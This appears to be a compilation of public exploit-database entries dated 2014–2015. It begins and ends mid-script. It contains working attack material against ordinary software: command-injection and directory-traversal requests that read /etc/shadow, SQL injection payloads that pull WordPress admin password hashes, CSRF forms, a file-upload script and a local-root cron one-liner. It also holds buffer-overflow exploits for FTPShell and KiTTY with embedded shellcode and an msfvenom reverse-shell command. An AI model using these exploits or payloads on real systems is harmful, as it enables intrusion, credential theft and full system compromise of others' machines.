print "Password Was Reseted!! Enjoy ;)"
else:
print "Site is not Vulnerability"
source: https://www.securityfocus.com/bid/66489/info
Beheer Systeem is prone to a remote command-execution vulnerability because the application fails to sufficiently sanitize user-supplied input data.
An attacker may leverage this issue to execute arbitrary commands in the context of the affected application.
Beheer Systeem 6.1 is vulnerable; other versions may also be affected.
http://www.example.com/!/pbs.cgi?download=;id|
source: https://www.securityfocus.com/bid/66819/info
Xangati XSR And XNR are prone to a remote command-execution vulnerability because the application fails to sufficiently sanitize user-supplied input data.
An attacker may leverage this issue to execute arbitrary commands in the context of the affected application.
Xangati XSR prior to 11 and XNR prior to 7 are vulnerable.
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=validkey&falconConfig=validateTest&path=%2Fvar%2Ftmp%2F¶ms=gui_input_test.pl¶ms=-p+localhost;CMD%3d$\'cat\\x20/etc/shadow\';$CMD;+YES' \
'hxxps://www.example.com/servlet/Installer'
<!doctype html>
<html>
<head>
<meta http-equiv='Cache-Control' content='no-cache'/>
<title>EdUtil::GetCommonAncestorElement Remote Crash</title>
<script>
/*
* Title : IE11 EdUtil::GetCommonAncestorElement Remote Crash
* Date : 31.12.2015
* Author : Marcin Ressel (https://twitter.com/m_ressel)
* Vendor Hompage : www.microsoft.com
* Software Link : n/a
* Version : 11.0.9600.18124
* Tested on: Windows 7 x64
*/
var trg,src,arg;
var range,select,observer;
function testcase()
{
document.body.innerHTML ='<table><colgroup></colgroup><table><tbody><table><table></table><col></col></table></tbody></table></table><select><option>0]. option</option><option>1]. option</option></select><ul type="circle"><li>0]. li</li><li>1]. li</li><li>2]. li</li><li>3]. li</li></ul><select><option>0]. option</option><option>1]. option</option><option>2]. option</option><option>3]. option</option><option>4]. option</option><option>5]. option</option><option>6]. option</option><option>7]. option</option></select>';
var all = document.getElementsByTagName("*");
trg = all[9];
src = all[2];
arg = all[12];
select = document.getSelection();
observer = new MutationObserver(new Function("","range = select.getRangeAt(258);"));
select.selectAllChildren(document);
document.execCommand("selectAll",false,'<ul type="square"><li>0]. li</li><li>1]. li</li><li>2]. li</li><li>3]. li</li><li>4]. li</li><li>5]. li</li><li>6]. li</li></ul><select><option>0]. option</option><option>1]. option</option><option>2]. option</option><option>3]. option</option><option>4]. option</option><option>5]. option</option><option>6]. option</option><option>7]. option</option></select>');
}
</script>
</head>
<body onload='testcase();'>
</body>
</html>
source: https://www.securityfocus.com/bid/66817/info
Xangati XSR And XNR are prone to a multiple directory-traversal vulnerabilities.
A remote attacker could exploit these vulnerabilities using directory-traversal characters ('../') to access or read arbitrary files that contain sensitive information.
Xangati XSR prior to 11 and XNR prior to 7 are vulnerable.
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=validkey&falconConfig=getfile&file=%2Ffloodguard%2F../../../../../../../../../etc/shadow' \
'hxxps://www.example.com/servlet/Installer'
source: https://www.securityfocus.com/bid/66817/info
Xangati XSR And XNR are prone to a multiple directory-traversal vulnerabilities.
A remote attacker could exploit these vulnerabilities using directory-traversal characters ('../') to access or read arbitrary files that contain sensitive information.
Xangati XSR prior to 11 and XNR prior to 7 are vulnerable.
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=foo&request=getUpgradeStatus&file=%2Ffloodguard%2Freports%2F../../../../../etc/shadow' \
'hxxps://www.example.com/servlet/MGConfigData'
POST /servlet/MGConfigData HTTP/1.1
key=validkey&request=download&download=%2Ffloodguard%2Fdata%2F../../../../../../etc/shadow&updLaterThan=0&head=0&start=0&limit=4950&remote=www.example.com
POST /servlet/MGConfigData HTTP/1.1
key=validkey&request=port_svc&download=%2Ffloodguard%2Fdata%2F../../../../../../../etc/shadow&updLaterThan=0&remote=www.example.com
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=validkey&binfile=%2Fourlogs%2F../../../../../../../../../etc/shadow' \
'hxxps://www.example.com/servlet/MGConfigData'
source: https://www.securityfocus.com/bid/66769/info
eazyCMS is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?tab=[SQLI]
source: https://www.securityfocus.com/bid/66708/info
Inneradmission component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_inneradmission&id=1'a
source: https://www.securityfocus.com/bid/66677/info
PHPFox is prone to a security-bypass vulnerability that may allow attackers to perform actions without proper authorization.
Attackers can leverage this issue to bypass security restrictions and perform unauthorized actions; this may aid in launching further attacks.
PHPFox 3.7.3, 3.7.4 and 3.7.5 are vulnerable
&core[ajax]=true&core[call]=comment.add&core[security_token]=686f82ec43f7dcd92784ab36ab5cbfb7
&val[type]=user_status&val[item_id]=27&val[parent_id]=0&val[is_via_feed]=0 val[default_feed_value]=Write%20a%20comment...&val[text]=AQUI!!!!!!!!!!!& core[is_admincp]=0&core[is_user_profile]=1&core[profile_user_id]=290
source: https://www.securityfocus.com/bid/66593/info
ICOMM 610 is prone to a cross-site request-forgery vulnerability.
Exploiting this issue may allow a remote attacker to perform certain unauthorized actions. This may lead to further attacks.
ICOMM 610 01.01.08.991 and prior are vulnerable.
<html>
<!-- CSRF PoC --->
<body>
<form action="http://www.example.com/cgi-bin/sysconf.cgi?page=personalize_password.asp&sid=rjPd8QVqvRGX×tamp=1396366701157" method="POST">
<input type="hidden" name="PasswdEnable" value="on" />
<input type="hidden" name="New_Passwd" value="test" />
<input type="hidden" name="Confirm_New_Passwd" value="test" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
source: https://www.securityfocus.com/bid/66549/info
Primo Interactive CMS is prone to a remote command-execution vulnerability because the application fails to sufficiently sanitize user-supplied input data.
An attacker may leverage this issue to execute arbitrary commands in the context of the affected application.
Primo Interactive CMS 6.2 is vulnerable; other versions may also be affected.
http://www.example.com/cgi-bin/pcm.cgi?download=;id|
source: https://www.securityfocus.com/bid/66536/info
Symphony is prone to a cross-site request-forgery vulnerability.
An attacker can exploit the cross-site request forgery issue to perform unauthorized actions in the context of a logged-in user of the affected application. This may aid in other attacks.
Symphony version 2.3.1 and prior are vulnerable.
<img src="http://www.example.com/symphony/system/authors/?order=asc&sort=id%20INTO%20OUTFILE%20%27/var/www/file.txt%27%20--%20">
source: https://www.securityfocus.com/bid/66490/info
The Felici theme for WordPress is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this issue to upload arbitrary code and run it in the context of the web server process. This may facilitate unauthorized access to the application; other attacks are also possible.
Felici 1.7 is vulnerable; other versions may also be affected.
<?php
$uploadfile="cafc.php.jpg";
$ch =
curl_init("http://127.0.0.1/wp-content/plugins/custom-background/uploadify/uploadify.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('Filedata'=>"@$uploadfile",
'folder'=>'/wp-content/plugins/custom-background/uploadify/'));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
Title: Local root vulnerability in DeleGate v9.9.13
Author: Larry W. Cashdollar, @_larry0
Date: 2015-12-17
Advisory: http://www.vapidlabs.com/advisory.php?v=159
Download Sites: http://delegate.hpcc.jp/delegate/
http://delegate.org/delegate/
Vendor: National Institute of Advanced Industrial Science and Technology
Vendor Notified: 2015-12-17
Vendor Contact: y.sato@delegate.org ysato@etl.go.jp
Description: DeleGate is a multipurpose proxy server which relays various application protocols on TCP/IP or UDP/IP, including HTTP, FTP, Telnet, NNTP, SMTP, POP, IMAP, LPR, LDAP, ICP, DNS, SSL, Socks, and more. DeleGate mediates communication between servers and clients where direct communication is impossible, inefficient, or inconvenient.
Vulnerability:
Installation of delegate 9.9.13 sets some binaries setuid root, at least one of these binaries can be used to escalate the privileges of a local user. The binary dgcpnod creates a node allowing a local unprivileged user to create files anywhere on disk. By creating a file in /etc/cron.hourly a local user can execute commands as root.
Installation of software via source or binary distribution with option to not run as root results in a script set-subin.sh to run setting the setuid bit on four binaries. In Linux distributions where this software is part of the package list these binaries are not setuid root. (archlinux)
From documentation http://www.delegate.org/delegate/newbies-ja.shtml (translated to english):
Go is included in the binary distribution, or DGROOT that you can build from the source to the location of preference, and then change the name if necessary. This is the DgRoot. In addition, if needed, you can rename the executable file of DeleGate to the name of the preference. This is the DgExe.
"In Unix version subin in if you want to use "(such as when using a privileged port), do the following.
(3-2uk) $ cd DgRoot / subin
$ Sh setup-subin.sh
larry@f4ult:~/dg9_9_13/DGROOT/subin$ ls -l
total 1916
-r-sr-s--- 1 root larry 384114 Oct 31 2014 dgbind
-r-sr-s--- 1 root larry 384598 Oct 31 2014 dgchroot
-r-sr-s--- 1 root larry 384161 Oct 31 2014 dgcpnod
-rwxr-xr-x 1 larry larry 384114 Oct 31 2014 dgdate
-rwxr-xr-x 1 larry larry 29066 Oct 31 2014 dgforkpty
-r-sr-s--- 1 root larry 384113 Oct 31 2014 dgpam
-rwxr-x--- 1 larry larry 272 Oct 27 2014 setup-subin.sh
This script sets the setuid bit on four binaries:
larry@f4ult:~/dg9_9_13/DGROOT/subin$ cat setup-subin.sh
#!/bin/sh
SUBINS="dgpam dgbind dgchroot dgcpnod"
sudo sh -c "chown root $SUBINS; chmod 6550 $SUBINS"
if [ $? != 0 ]; then
su root -c "chown root $SUBINS; chmod 6550 $SUBINS"
fi
CVEID: 2015-7556
Exploit Code:
$ touch /tmp/rootme; chmod +x /tmp/rootme; ./dgcpnod /tmp/rootme /etc/cron.hourly/rootme; echo -e '#!/bin/bash \n chmod 777 /etc/shadow' > /etc/cron.hourly/rootme
/*
# Exploit Title: Simple Ads Manager 2.9.4.116 SQL Injection
# Date: 30-12-2015
# Software Link: https://wordpress.org/plugins/simple-ads-manager/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: webapps
1. Description
$whereClause and $whereClauseT and $whereClauseW and $whereClause2W are not escaped.
File: simple-ads-manager\ad.class.php
$aSql = "
(SELECT
@pid := sp.id AS pid,
0 AS aid,
sp.name,
sp.patch_source AS code_mode,
@code_before := sp.code_before AS code_before,
@code_after := sp.code_after AS code_after,
@ad_size := IF(sp.place_size = \"custom\", CONCAT(CAST(sp.place_custom_width AS CHAR), \"x\", CAST(sp.place_custom_height AS CHAR)), sp.place_size) AS ad_size,
sp.patch_code AS ad_code,
sp.patch_img AS ad_img,
\"\" AS ad_alt,
0 AS ad_no,
sp.patch_link AS ad_target,
0 AS ad_swf,
\"\" AS ad_swf_flashvars,
\"\" AS ad_swf_params,
\"\" AS ad_swf_attributes,
\"\" AS ad_swf_fallback,
sp.patch_adserver AS ad_adserver,
sp.patch_dfp AS ad_dfp,
0 AS count_clicks,
0 AS code_type,
IF((sp.patch_source = 1 AND sp.patch_adserver) OR sp.patch_source = 2, -1, 1) AS ad_cycle,
@aca := IFNULL((SELECT AVG(sa.ad_weight_hits*10/(sa.ad_weight*$cycle)) FROM $aTable sa WHERE sa.pid = @pid AND sa.trash IS NOT TRUE AND {$whereClause} {$whereClauseT} {$whereClause2W}), 0) AS aca
FROM {$pTable} sp
WHERE {$pId} AND sp.trash IS FALSE)
UNION
(SELECT
sa.pid,
sa.id AS aid,
sa.name,
sa.code_mode,
@code_before AS code_before,
@code_after AS code_after,
@ad_size AS ad_size,
sa.ad_code,
sa.ad_img,
sa.ad_alt,
sa.ad_no,
sa.ad_target,
sa.ad_swf,
sa.ad_swf_flashvars,
sa.ad_swf_params,
sa.ad_swf_attributes,
sa.ad_swf_fallback,
0 AS ad_adserver,
0 AS ad_dfp,
sa.count_clicks,
sa.code_type,
IF(sa.ad_weight, (sa.ad_weight_hits*10/(sa.ad_weight*$cycle)), 0) AS ad_cycle,
@aca AS aca
FROM {$aTable} sa
WHERE sa.pid = @pid AND sa.trash IS FALSE AND {$whereClause} {$whereClauseT} {$whereClauseW})
ORDER BY ad_cycle
LIMIT 1;";
http://security.szurek.pl/simple-ads-manager-294116-sql-injection.html
2. Proof of Concept
*/
<?php
$out = array();
$out['WC'] = '1=0';
$out['WCT'] = '';
$out['WCW'] = ') UNION (SELECT user_pass, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2 FROM wp_users WHERE ID = 1';
$out['WC2W'] = '';
?>
<form method="post" action="http://wp-url/wp-content/plugins/simple-ads-manager/sam-ajax-loader.php">
<input type="hidden" name="action" value="load_place">
<input type="hidden" name="id" value="0">
<input type="hidden" name="pid" value="1">
<input type="text" name="wc" value="<?php echo base64_encode(serialize($out)); ?>">
<input type="submit" value="Send">
</form>
/*
Administrator password will be here:
{"success":true,"ad":"<div id='c2077_1_%here_is_password%' class='sam-container sam-place' data-sam='0'><\/div>","id":"1","pid":"%here_is_password%","cid":"c2077_1_%here_is_password%"}
3. Solution:
Update to version 2.9.5.118
*/
'''
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/FTPSHELL-v5.24-BUFFER-OVERFLOW.txt
Vendor:
================================
www.ftpshell.com
Product:
================================
FTPShell Client version 5.24
FTPShell client is a windows file transfer program that enables users to
reliably transfer files,
upload to websites, and download updates from the internet.
Vulnerability Type:
===================
Buffer Overflow
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
ftpshell.exe client has a buffer overflow entry point in the 'Address'
input field used to connect to an FTP server.
Allowing local arbitrary code execution by overwriting several registers on
the stack and controlling program execution flow.
EIP register will be used to jump to our malicious shellcode which will be
patiently waiting in ECX register.
exploited registers dump...
EAX 00000021
ECX 0012E5B0
EDX 76F670B4 ntdll.KiFastSystemCallRet
EBX 76244FC4 kernel32.76244FC4
ESP 0012E658 ASCII "calc.exe" <--------- BAM!
EBP 7621E5FD kernel32.WinExec
ESI 001D2930
EDI 76244FEC kernel32.76244FEC
EIP 015FB945
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00200246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST C5E1 Cond 1 1 0 1 Err 1 1 1 0 0 0 0 1 (Unordered)
FCW 1372 Prec NEAR,64 Mask 1 1 0 0 1 0
test stack dump....
(3b8.fa0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** WARNING: Unable to verify checksum for ftpshell.exe
*** ERROR: Symbol file could not be found. Defaulted to export symbols for
ftpshell.exe -
eax=41414141 ebx=017ebc70 ecx=017ebc70 edx=0012ebc8 esi=0012ebc8
edi=017a9498
eip=41414141 esp=0012e928 ebp=0012ea70 iopl=0 nv up ei pl nz na po
nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
efl=00210202
41414141 ?? ???
Exploit code(s):
===============
'''
import struct
#FTPShell Client version 5.24 - www.ftpshell.com
#Buffer Overflow Exploit
#by hyp3rlinx
#run to generate payload, then copy and inject
#into the 'Address' field on the client and BOOM!
#shellcode to pop calc.exe Windows 7 SP1
sc=("\x31\xF6\x56\x64\x8B\x76\x30\x8B\x76\x0C\x8B\x76\x1C\x8B"
"\x6E\x08\x8B\x36\x8B\x5D\x3C\x8B\x5C\x1D\x78\x01\xEB\x8B"
"\x4B\x18\x8B\x7B\x20\x01\xEF\x8B\x7C\x8F\xFC\x01\xEF\x31"
"\xC0\x99\x32\x17\x66\xC1\xCA\x01\xAE\x75\xF7\x66\x81\xFA"
"\x10\xF5\xE0\xE2\x75\xCF\x8B\x53\x24\x01\xEA\x0F\xB7\x14"
"\x4A\x8B\x7B\x1C\x01\xEF\x03\x2C\x97\x68\x2E\x65\x78\x65"
"\x68\x63\x61\x6C\x63\x54\x87\x04\x24\x50\xFF\xD5\xCC")
#payload="A"*2475+"R"*4+"\xcc"*100 #<---- control EIP register
#find appropriate assembly instruction to call our payload JMP or CALL ECX.
#!mona jmp -r ecx -m kernel32.dll
eip=struct.pack('<L', 0x761C1FDC) #jmp ecx kernel32.dll
payload="A"*2475+eip+sc #<----- direct EIP overwrite no NOPs
no nothing... BOOOOOM!!!
file=open("C:\\ftpshell-exploit","w")
file.write(payload)
file.close()
'''
Disclosure Timeline:
========================================
Vendor Notification: NR
December 29, 2015 : Public Disclosure
Exploitation Technique:
=======================
Local
Severity Level:
================
High
Description:
==========================================================
Request Method(s): [+] Local Injection
Vulnerable Product: [+] FTPShell Client version 5.24
Vulnerable Parameter(s): [+] 'Address'
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
by hyp3rlinx
'''
# Exploit Title: KiTTY Portable <= 0.65.0.2p Chat Remote Buffer Overflow (SEH WinXP/Win7/Win10)
# Date: 28/12/2015
# Exploit Author: Guillaume Kaddouch
# Twitter: @gkweb76
# Blog: http://networkfilter.blogspot.com
# GitHub: https://github.com/gkweb76/exploits
# Vendor Homepage: http://www.9bis.net/kitty/
# Software Link: http://sourceforge.net/projects/portableapps/files/KiTTY%20Portable/KiTTYPortable_0.65.0.2_English.paf.exe
# Version: 0.65.0.2p
# Tested on: Windows XP SP3 x86 (FR), Windows 7 Pro x64 (FR), Windows 10 Pro x64 builds 10240/10586 (FR)
# CVE: CVE-2015-7874
# Category: Remote
"""
Disclosure Timeline:
--------------------
2015-09-13: Vulnerability discovered
2015-09-26: Vendor contacted
2015-09-28: Vendor answer
2015-10-09: KiTTY 0.65.0.3p released : unintentionally (vendor said) preventing exploit from working, without fixing the core vulnerability
2015-12-28: exploit published
Other KiTTY versions have been released since 0.65.0.3p, not related to this vulnerability. Vendor said he may release a version without chat in a future release,
while providing an external chat DLL as a separate download.
Description :
-------------
A remote overflow exists in the KiTTY Chat feature, which enables a remote attacker to execute code on the
vulnerable system with the rights of the current user, from Windows XP x86 to Windows 10 x64 included (builds 10240/10586).
Chat feature is not enabled by default.
WinXP -> Remote Code Execution
Win7 -> Remote Code Execution
Win10 -> Remote Code Execution
Instructions:
-------------
- Enable Chat feature in KiTTY portable (add "Chat=1" in kitty.ini)
- Start KiTTY on 127.0.0.1 port 1987 (Telnet)
- Run exploit from remote machine (Kali Linux is fine)
Exploitation:
-------------
When sending a long string to the KiTTY chat server as nickname, a crash occurs. The EIP overwrite does let little room
for exploitation (offset 54) with no more than 160 to 196 bytes for the shellcode from XP to Windows10. Using a Metasploit
small shellcode such as windows/shell/reverse_ord_tcp (118 bytes encoded) makes KiTTY crashing after the first connection.
We control the SEH overflow, but as all DLLs are SafeSEH protected, using an address from KiTTY itself has a NULL which
forces us to jump backward with no extra space. We are jailed in a tight environment with little room to work with.
The trick here is to slice our wanted Metasploit bind shellcode in 3 parts (350 bytes total), and send them in 3
successive buffers, each of them waiting in an infinite loop to not crash the process. Each buffer payload will copy
its shellcode slice to a stable memory location which has enough room to place a bigger shellcode. The final buffer
jumps to that destination memory location where our whole shellcode has been merged, to then proceed with decoding
and execution. This exploit is generic, which means you can even swap the shellcode included with a 850 bytes one,
and it will be sliced in as many buffers as necessary. This method should theoretically be usable for other
exploits and vulnerabilities as well.
All KiTTY versions prior to 0.65.0.2p should be vulnerable, the only change is the SEH address for the POP POP RET.
I have successfully exploited prior versions 0.63.2.2p and 0.62.1.2p using SEH addresses I have included as comment in the exploit.
Pro & Cons:
-----------
[+]: works from XP to Windows 10 as it uses addresses from the main executable
[+]: not affected by system DEP/ASLR/SafeSEH as the main executable is not protected
[+]: works even with small slice size below 50 bytes, instead of 118
[-]: each buffer sent consumes 100% of one CPU core. Sending many buffers can reach 100% of whole CPU depending on the
CPU's core number. However even on a single core CPU, it is possible to send 9 buffers and run a shellcode successfully.
Also, for a bind shell payload, the connection is kept open even when closing the main program.
[-]: the destination memory address is derived from address of ECX at time of crash. To reuse this slice method on another
vulnerability, it may be required to use another register, or even to use addresses available on stack instead at time of crash.
Graphical explanation:
---------------------
-------------------
-------------------
---- SHELLCODE ----
-------------------
-------------------
1) Shellcode Slicer -> slice[1]
-> slice[2]
-> slice[3]
2) Buffer Builder -> buffer[1]: junk + padding + slice[1] + endmark + shell_copy + nseh + seh
-> buffer[2]: junk + padding + slice[2] + endmark + shell_copy + nseh + seh
-> buffer[3]: junk + padding + slice[3] + endmark + shell_copy + nseh + seh
TARGET CRASH AREA TARGET DST ADDR
----------------------- shell_copy --------------
3) Slice Launcher -> Sends buffer[1] ------------------------>| buffer[1] (thread1) | -----> | slice[1] | <-|
-> Sends buffer[2] ------------------------>| buffer[2] (thread2) | -----> | slice[2] | |
-> Sends buffer[3] ------------------------>| buffer[3] (thread3) | -----> | slice[3] | |
----------------------- -------------- |
| |
|____________________________________|
jump to rebuilt shellcode
guillaume@kali64:~$ ./kitty_chat.py 10.0.0.52 win10
KiTTY Portable <= 0.65.0.2p Chat Remote Buffer Overflow (SEH WinXP/Win7/Win10)
[*] Connecting to 10.0.0.52
[*] Sending evil buffer1... (slice 1/3)
[*] Sending evil buffer2... (slice 2/3)
[*] Sending evil buffer3... (slice 3/3)
[*] Connecting to our shell...
(UNKNOWN) [10.0.0.52] 4444 (?) open
Microsoft Windows [version 10.0.10240]
(c) 2015 Microsoft Corporation. Tous droits reserves.
C:\kitty\App\KiTTY>
"""
import socket, os, time, sys, struct
print "\nKiTTY Portable <= 0.65.0.2p Chat Remote Buffer Overflow (SEH WinXP/Win7/Win10)"
if len(sys.argv) < 3:
print "\nUsage: kitty_chat.py <IP> <winxp|win7|win10> [no_nc|local_nc]"
print "Example: kitty_chat.py 192.168.135.130 win7"
print "\n Optional argument:"
print "- 'no_nc' (no netcat), prevents the exploit from starting netcat."
print "Useful if you are using your own shellcode."
print "- 'local_nc (local netcat), binds netcat on local port 4444."
print "Useful if you are using a classic reverse shell shellcode."
sys.exit()
host = sys.argv[1] # Remote target
win = sys.argv[2] # OS
# If argument "no_nc" specified, do not start netcat at the end of the exploit
# If argument "local_nc" specified, bind netcat to local port 4444
# By default netcat will connect to remote host on port 4444 (default shellcode is a bind shell)
netcat = "remote"
if len(sys.argv) == 4:
if sys.argv[3] == "no_nc":
netcat = "disabled"
elif sys.argv[3] == "local_nc":
netcat = "local"
else:
print "Unknown argument: %s" % sys.argv[3]
sys.exit()
# Destination address, will be used to calculate dst addr copy from ECX + 0x0006EEC6
relative_jump = 0x112910E8 # = 0x0006EEC6 + 0x11222222 ; avoid NULLs
slice_size = 118
# OS buffer alignement
# buffer length written to memory at time of crash
if win == "win7":
offset = 180
elif win == "win10":
offset = 196
elif win == "winxp":
offset = 160
slice_size = 98 # buffer smaller on XP, slice size must be reduced
else:
print "Unknown OS selected: %s" % win
print "Please choose 'winxp', 'win7' or 'win10'"
sys.exit()
# Shellcode choice: below is a Metasploit bind shell of 350 bytes. However I have tested successfully
# a Metasploit meterpreter reverse RC4 shell of 850 bytes (encoded with x86/alpha_mixed) on Windows XP where the buffer
# is the smallest. The shellcode was cut into 9 slices and worked perfectly :-) The same works of course
# for Windows 7 and Windows 10, where I tested successfully a Metasploit HTTPS reverse shell of 1178 bytes
# (encoded with x86/alpha_mixed), which was cut into 10 slices. To generate such shellcode:
# msfvenom -p windows/meterpreter/reverse_https LHOST=YOUR_ATTACKER_IP LPORT=4444 -e x86/alpha_mixed -b '\x00\x0a\x0d\xff' -f c
# Metasploit Bind Shell 4444
# Encoder: x86/fnstenv_mov
# Bad chars: '\x00\x0a\x0d\xff'
# Size: 350 bytes
shellcode = (
"\x6a\x52\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x0e\xf9"
"\xa7\x68\x83\xeb\xfc\xe2\xf4\xf2\x11\x25\x68\x0e\xf9\xc7\xe1"
"\xeb\xc8\x67\x0c\x85\xa9\x97\xe3\x5c\xf5\x2c\x3a\x1a\x72\xd5"
"\x40\x01\x4e\xed\x4e\x3f\x06\x0b\x54\x6f\x85\xa5\x44\x2e\x38"
"\x68\x65\x0f\x3e\x45\x9a\x5c\xae\x2c\x3a\x1e\x72\xed\x54\x85"
"\xb5\xb6\x10\xed\xb1\xa6\xb9\x5f\x72\xfe\x48\x0f\x2a\x2c\x21"
"\x16\x1a\x9d\x21\x85\xcd\x2c\x69\xd8\xc8\x58\xc4\xcf\x36\xaa"
"\x69\xc9\xc1\x47\x1d\xf8\xfa\xda\x90\x35\x84\x83\x1d\xea\xa1"
"\x2c\x30\x2a\xf8\x74\x0e\x85\xf5\xec\xe3\x56\xe5\xa6\xbb\x85"
"\xfd\x2c\x69\xde\x70\xe3\x4c\x2a\xa2\xfc\x09\x57\xa3\xf6\x97"
"\xee\xa6\xf8\x32\x85\xeb\x4c\xe5\x53\x91\x94\x5a\x0e\xf9\xcf"
"\x1f\x7d\xcb\xf8\x3c\x66\xb5\xd0\x4e\x09\x06\x72\xd0\x9e\xf8"
"\xa7\x68\x27\x3d\xf3\x38\x66\xd0\x27\x03\x0e\x06\x72\x02\x06"
"\xa0\xf7\x8a\xf3\xb9\xf7\x28\x5e\x91\x4d\x67\xd1\x19\x58\xbd"
"\x99\x91\xa5\x68\x1f\xa5\x2e\x8e\x64\xe9\xf1\x3f\x66\x3b\x7c"
"\x5f\x69\x06\x72\x3f\x66\x4e\x4e\x50\xf1\x06\x72\x3f\x66\x8d"
"\x4b\x53\xef\x06\x72\x3f\x99\x91\xd2\x06\x43\x98\x58\xbd\x66"
"\x9a\xca\x0c\x0e\x70\x44\x3f\x59\xae\x96\x9e\x64\xeb\xfe\x3e"
"\xec\x04\xc1\xaf\x4a\xdd\x9b\x69\x0f\x74\xe3\x4c\x1e\x3f\xa7"
"\x2c\x5a\xa9\xf1\x3e\x58\xbf\xf1\x26\x58\xaf\xf4\x3e\x66\x80"
"\x6b\x57\x88\x06\x72\xe1\xee\xb7\xf1\x2e\xf1\xc9\xcf\x60\x89"
"\xe4\xc7\x97\xdb\x42\x57\xdd\xac\xaf\xcf\xce\x9b\x44\x3a\x97"
"\xdb\xc5\xa1\x14\x04\x79\x5c\x88\x7b\xfc\x1c\x2f\x1d\x8b\xc8"
"\x02\x0e\xaa\x58\xbd"
)
# ###############################################################################
# ** Shellcode Slicer **
# ###############################################################################
# Slice our shellcode in as many parts as necessary
count = 1
position = 0
remaining = len(shellcode)
slice = []
total_size = 0
counter = 0
while position < len(shellcode):
if remaining > (slice_size - 1):
slice.append(shellcode[position:slice_size*count])
position = slice_size * count
remaining = len(shellcode) - position
count += 1
else: # last slice
slice.append(shellcode[position:position+remaining] + '\x90' * (slice_size - remaining))
position = len(shellcode)
remaining = 0
# If shellcode size is less than 256 bytes (\xFF), two slices only are required. However the jump
# to shellcode being on 2 bytes, it would insert a NULL (e.g \xFE\x00). In this case we simply
# add a NOP slice to keep this shellcode slicer generic.
if len(shellcode) < 256:
slice.append('\x90' * slice_size)
total_size += slice_size
# Keep track of whole slices size, which may be greater than original shellcode size
# if padding is needed for the last slice. Will be used to calculate a jump size later
total_size += len(slice[counter])
# ###############################################################################
# ** Buffer Builder **
# ###############################################################################
# Prepare as many buffers as we have shellcode slices
seh = '\x36\x31\x4B\x00' # 0x004B3136 / POP POP RET / kitty_portable.exe 0.65.0.2p
#seh = '\x43\x82\x4B\x00' # 0x004B8243 / POP POP RET / kitty_portable.exe 0.63.2.2p
#seh = '\x0B\x34\x49\x00' # 0x0049340B / POP POP RET / kitty_portable.exe 0.62.1.2p
nseh = '\x90' * 4 # will be calculated later
junk = '\x41' * 58
endmark = '\x43' * 5 # used to mark end of slice
buffer = []
for index in range(len(slice)):
# Slice end marker, to stop copy once reached # mov edi,0x4343XXXX
shellcode_end = '\xBF' + slice[index][slice_size-2:slice_size] + '\x43\x43'
shell_copy = ( # 51 bytes
# Calculate shellcode src & dst address
'\x8B\x5C\x24\x08' # mov ebx,[esp+8] ; retrieve nseh address
)
if index < (len(slice) - 1):
# sub bl,0xB2 ; calculate shellcode position from nseh
shell_copy += '\x80\xEB' + struct.pack("<B", slice_size + len(endmark) + 51 + len(nseh))
else: # last slice
# sub bl,0xB1 ; calculate shellcode position from nseh
shell_copy += '\x80\xEB' + struct.pack("<B", slice_size + len(endmark) + 50 + len(nseh))
# In this exploit we retrieve an address from the main process memory, using ECX. This will be used below to calculate
# shellcode destination. On other exploits, it may be necessary to use another register (or even to hardcode the address)
shell_copy += (
'\x89\xCE' # mov esi,ecx ; retrieve main process memory address
'\x31\xC9' # xor ecx,ecx ; will store the increment
)
# Calculate shellcode destination relative to memory address retrieved above. As we ADD an address having NULLs
# we store a non NULL address instead, that we SUB afterwards in the register itself
if index > 0: # add esi,0x1117FED7 (+118 * x)
shell_copy += '\x81\xC6' + struct.pack("<I", relative_jump + (slice_size * index))
else: # first slice
